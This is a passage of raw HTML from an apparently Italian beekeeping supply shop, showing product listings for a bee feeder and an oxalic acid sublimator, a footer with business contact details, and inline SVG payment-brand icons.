</div><div class="add-to-cart-button"><a href="/shop/apiguard-gel-antivarroa/?add-to-cart=1745" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1745" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1745" data-product_sku="SUB-1" aria-label="Aggiungi al carrello: &quot;Sublimatore per Acido Ossalico&quot;" rel="nofollow" data-success_message="&quot;Sublimatore per Acido Ossalico&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1745" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1451 status-publish first instock product_cat-nutrimento-api product_cat-nutritori product_tag-alimentatore product_tag-api product_tag-nutritore product_tag-plastica product_tag-rotondo has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/nutritore-rotondo-api/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-2-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nutritore Rotondo per Api" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-2-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-2-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-2-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-2-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-2-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-2.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-1-800x800.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Nutritore Rotondo per Api" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-1-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-1-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-1-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-1-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-1-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/nutritore-rotondo-1.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1451" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/nutritore-rotondo-api/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nutritore Rotondo per Api</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,80</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,80</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;3,80 a &euro;4,80</span></span>
</div><div class="add-to-cart-button"><a href="https://www.apicolturaitalia.it/shop/nutritore-rotondo-api/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1451" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="1451" data-product_sku="BF-10" aria-label="Seleziona le opzioni per &ldquo;Nutritore Rotondo per Api&rdquo;" rel="nofollow">Scegli</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1451" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
				</div>

    </div>

</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1800046397">
		<div class="section-bg fill" >
									
			
	<div class="is-border"
		style="border-width:0px 0px 0px 10px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle align-center row-divided"  id="row-1635888754">


	<div id="col-1201874690" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1403824129">
								<div class="img-inner dark" style="margin:5px 0px 0px 0px;">
			<img width="1020" height="275" src="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-1400x378.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-1400x378.png 1400w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-800x216.png 800w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-768x208.png 768w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-1536x415.png 1536w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-2048x554.png 2048w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-1500x405.png 1500w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1403824129 {
  width: 54%;
}
</style>
	</div>
	

	<div id="text-803151879" class="text">
		

<p><strong>LifeSecurity di Nicolò Pierini</strong><br /><strong>PIANDIMELETO, 61026, (PU)</strong><br /><strong>P.IVA 02722360415</strong></p>
<p><strong>Ti Serve assistenza?</strong><br /><strong>Contattaci ai seguenti numeri:</strong></p>
<table style="border-collapse: collapse; width: 305px; height: 23px;" border="0">
<tbody>
<tr style="height: 17px;">
<td style="width: 50%; height: 18px;"><img class=" wp-image-2891 aligncenter" src="https://www.apicolturaitalia.com/wp-content/uploads/2020/12/Immagine-copia.png" alt="" width="55" height="46" /></td>
<td style="width: 50%; height: 18px;">
<p><strong> +39 3716130461<br /></strong></p>
<p><a href="mailto:commerciale@apicolturaitalia.com">commerciale@apicolturaitalia.com</a></p>
</td>
</tr>
</tbody>
</table>
<div class="notranslate" style="all: initial;"> </div>
<div class="notranslate" style="all: initial;"> </div>
		
<style>
#text-803151879 {
  font-size: 0.95rem;
  line-height: 1.2;
}
</style>
	</div>
	
<div class="row row-collapse row-box-shadow-1"  id="row-1576671365">


	<div id="col-1462233963" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_749790721">
								<div class="img-inner dark" >
			<img width="1020" height="128" src="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/banner-paypal-ciclopica.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/banner-paypal-ciclopica.jpg 1200w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/banner-paypal-ciclopica-800x100.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/banner-paypal-ciclopica-768x96.jpg 768w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_749790721 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="payment-icons inline-block color: #FFFFFF;" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.122 12.259c-0.543-0.541-1.137-0.812-1.787-0.812-0.218 0-0.434 0.027-0.65 0.081-0.218 0.056-0.38 0.081-0.487 0.081-0.109 0.109-0.218 0.163-0.325 0.163-0.218 0.109-0.461 0.271-0.731 0.487-0.271 0.218-0.461 0.381-0.568 0.487l0.163-1.137h-1.462c0 0.434-0.055 0.758-0.163 0.975 0 0.434-0.055 0.812-0.163 1.137l-1.949 8.772h1.462l0.975-4.061c0.325 0.543 0.703 0.869 1.137 0.975 0.432 0.218 0.866 0.325 1.299 0.325h0.325c0.541 0 1.082-0.163 1.624-0.487 0.541-0.431 0.975-0.918 1.299-1.462 0.432-0.65 0.703-1.244 0.812-1.787 0.107-0.431 0.163-1.028 0.163-1.787-0.218-0.975-0.543-1.625-0.975-1.95zM7.309 15.67c-0.218 0.65-0.434 1.193-0.65 1.624-0.218 0.434-0.543 0.758-0.975 0.975l-0.325 0.163c0 0.109-0.055 0.163-0.163 0.163h-0.65c-0.543 0-0.921-0.106-1.137-0.325-0.325-0.325-0.487-0.703-0.487-1.137v-1.624c0.107-0.106 0.216-0.378 0.325-0.812 0.108-0.431 0.216-0.703 0.325-0.812 0.216-0.325 0.541-0.703 0.975-1.137 0.108 0 0.216-0.025 0.325-0.081 0.107-0.054 0.216-0.081 0.325-0.081 0.108-0.106 0.269-0.163 0.487-0.163 0.541 0 0.975 0.163 1.299 0.487s0.487 0.758 0.487 1.299c-0.001 0.651-0.056 1.138-0.163 1.463zM16.081 12.097c-0.543-0.431-1.299-0.65-2.274-0.65h-0.812c-0.218 0-0.65 0.109-1.299 0.325-0.325 0.109-0.812 0.487-1.462 1.137-0.434 0.65-0.705 1.299-0.812 1.949-0.218 0.434-0.325 1.137-0.325 2.112 0.216 0.975 0.541 1.624 0.975 1.949 0.757 0.543 1.516 0.812 2.274 0.812h0.65c0.975-0.216 1.516-0.378 1.624-0.487 0.432-0.106 0.92-0.541 1.462-1.299 0.216-0.325 0.432-0.918 0.65-1.787 0.216-0.541 0.325-1.244 0.325-2.112-0.218-0.867-0.543-1.517-0.975-1.951zM15.269 15.833c-0.325 0.868-0.543 1.409-0.65 1.624-0.325 0.543-0.65 0.869-0.975 0.975-0.109 0.109-0.325 0.163-0.65 0.163-0.109 0.109-0.271 0.163-0.487 0.163-0.543 0-0.975-0.163-1.299-0.487s-0.487-0.703-0.487-1.137c0-0.756 0.054-1.353 0.163-1.787 0.216-0.65 0.432-1.19 0.65-1.624 0.216-0.541 0.487-0.866 0.812-0.975l0.65-0.325h0.65c0.432 0 0.866 0.109 1.299 0.325 0.325 0.325 0.487 0.758 0.487 1.299 0 0.758-0.056 1.355-0.163 1.787zM23.066 11.772c-0.434-0.216-1.084-0.325-1.949-0.325-1.084 0-1.896 0.218-2.436 0.65-0.543 0.543-0.758 1.084-0.65 1.624 0 0.434 0.163 0.812 0.487 1.137 0.107 0.109 0.703 0.487 1.787 1.137 0.432 0.109 0.812 0.325 1.137 0.65 0.216 0.109 0.325 0.325 0.325 0.65 0.108 0.325 0 0.65-0.325 0.975-0.65 0.218-1.137 0.325-1.462 0.325-0.543 0-0.921-0.106-1.137-0.325-0.218 0-0.325-0.216-0.325-0.65v-0.325l0.163-0.325h-1.624c0 0.218-0.055 0.381-0.163 0.487v0.487c0.216 0.65 0.487 1.084 0.812 1.299 0.65 0.325 1.353 0.487 2.111 0.487 1.082 0 2.003-0.269 2.762-0.812 0.65-0.431 0.975-1.028 0.975-1.787-0.109-0.325-0.271-0.703-0.487-1.137-0.218-0.216-0.867-0.594-1.949-1.137-0.758-0.431-1.192-0.703-1.299-0.812-0.109 0-0.163-0.054-0.163-0.163l-0.163-0.325c0-0.325 0.163-0.594 0.487-0.812 0.216-0.216 0.595-0.325 1.137-0.325 0.432 0 0.757 0.056 0.975 0.163 0.216 0.218 0.325 0.434 0.325 0.65v0.488h1.462v-0.65c0-0.539-0.271-0.973-0.812-1.297zM28.102 18.594h-0.487c-0.434 0-0.705-0.054-0.812-0.163-0.109-0.106-0.163-0.269-0.163-0.487v-0.325c0-0.325 0.054-0.594 0.163-0.812l0.812-4.061h1.787l0.163-1.137h-1.624l0.487-2.112-1.624 0.325-0.487 1.787h-1.299l-0.325 1.137h1.462l-0.975 3.898c0 0.543-0.055 0.921-0.163 1.137v0.65c0 0.543 0.163 0.869 0.487 0.975 0.432 0.218 0.866 0.325 1.299 0.325h0.65c0.107 0 0.244-0.025 0.406-0.081 0.163-0.054 0.297-0.081 0.406-0.081l0.325-1.137c-0.109 0-0.218 0.056-0.325 0.163h-0.162zM31.025 15.833h5.685c0.108-0.325 0.163-0.703 0.163-1.137v-0.975c0-0.866-0.271-1.462-0.812-1.787-0.867-0.431-1.679-0.65-2.437-0.65h-0.325c-0.434 0.109-0.975 0.271-1.624 0.487-0.543 0.325-0.975 0.758-1.299 1.299-0.434 0.65-0.705 1.299-0.812 1.949-0.218 0.975-0.271 1.681-0.163 2.112 0 0.758 0.269 1.408 0.812 1.949 0.866 0.434 1.624 0.65 2.274 0.65h0.812c0.866-0.216 1.407-0.431 1.624-0.65 0.65-0.325 1.137-0.975 1.462-1.949h-1.787c-0.109 0.325-0.38 0.706-0.812 1.137-0.109 0-0.218 0-0.325 0l-0.162 0.163c-0.109 0.109-0.325 0.163-0.65 0.163-0.543 0-0.975-0.163-1.299-0.487-0.325-0.106-0.487-0.487-0.487-1.137v-0.487c-0.001-0.326 0.053-0.541 0.162-0.65zM32.163 12.909c0.216-0.325 0.595-0.541 1.137-0.65h0.325c0.541 0 0.975 0.163 1.299 0.487 0.325 0.218 0.487 0.543 0.487 0.975v0.325c0 0.218-0.055 0.434-0.163 0.65h-3.898c0-0.866 0.269-1.462 0.812-1.787zM45.645 12.097c-0.434-0.431-1.030-0.65-1.787-0.65-0.65 0-1.084 0.056-1.299 0.163-0.109 0.109-0.218 0.163-0.325 0.163-0.218 0.109-0.543 0.381-0.975 0.812v-0.975h-2.112c-0.218 0.543-0.38 1.356-0.487 2.436l-1.787 8.447h2.274l0.975-4.223c0.216 0.325 0.541 0.706 0.975 1.137 0.107 0.109 0.297 0.163 0.568 0.163 0.269 0 0.459 0.056 0.568 0.163h0.325c1.299 0 2.274-0.594 2.924-1.787 0.866-0.975 1.19-2.274 0.975-3.898 0-0.757-0.271-1.407-0.812-1.95zM44.020 15.508c-0.218 0.65-0.434 1.137-0.65 1.462-0.109 0.325-0.325 0.65-0.65 0.975-0.218 0.109-0.38 0.163-0.487 0.163l-0.325 0.163c-0.325 0-0.65-0.163-0.975-0.487-0.218-0.431-0.38-0.812-0.487-1.137 0-0.975 0.216-1.841 0.65-2.599 0.325-0.65 0.703-1.028 1.137-1.137h0.487c0.432 0 0.757 0.109 0.975 0.325 0.216 0.218 0.325 0.543 0.325 0.975v1.299zM53.766 11.934c-0.65-0.325-1.462-0.487-2.437-0.487-0.434 0-0.705 0.056-0.812 0.163-0.65 0-1.192 0.163-1.624 0.487-0.65 0.325-0.975 0.869-0.975 1.624h2.274l0.163-0.325c0.108 0 0.163-0.054 0.163-0.163 0-0.106 0.054-0.163 0.163-0.163 0.216-0.216 0.432-0.325 0.65-0.325 0.108 0 0.269 0 0.487 0l0.325 0.163c0.108 0.109 0.163 0.271 0.163 0.487v0.487c0 0.218-0.055 0.434-0.163 0.65h-1.624c-1.409 0.218-2.33 0.487-2.762 0.812-0.758 0.434-1.137 1.193-1.137 2.274 0.216 0.758 0.487 1.246 0.812 1.462 0.432 0.434 0.975 0.65 1.624 0.65 0.432 0 0.866-0.106 1.299-0.325h0.163c0.325-0.106 0.65-0.431 0.975-0.975v1.137h2.112v-0.975c0.108-0.106 0.163-0.269 0.163-0.487 0-0.216 0.054-0.378 0.163-0.487l0.487-2.762c0.108-0.106 0.163-0.325 0.163-0.65v-0.65c0-0.754-0.271-1.297-0.812-1.622zM51.167 17.62c-0.218 0.109-0.434 0.271-0.65 0.487-0.109 0.109-0.325 0.163-0.65 0.163s-0.543-0.054-0.65-0.163c-0.109-0.106-0.163-0.325-0.163-0.65-0.218-0.541 0-0.975 0.65-1.299 0.108-0.106 0.244-0.188 0.406-0.244 0.163-0.054 0.297-0.081 0.406-0.081l0.325-0.163c0.325 0 0.541 0 0.65 0h0.325l0.163 0.163c-0.11 0.65-0.381 1.245-0.813 1.787zM61.726 11.61l-3.087 5.523-0.65-5.523h-2.437l1.462 7.959-1.949 2.924h2.599l1.299-2.599 5.035-8.284z"></path>
</svg>
<span class="screen-reader-text">Postepay</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
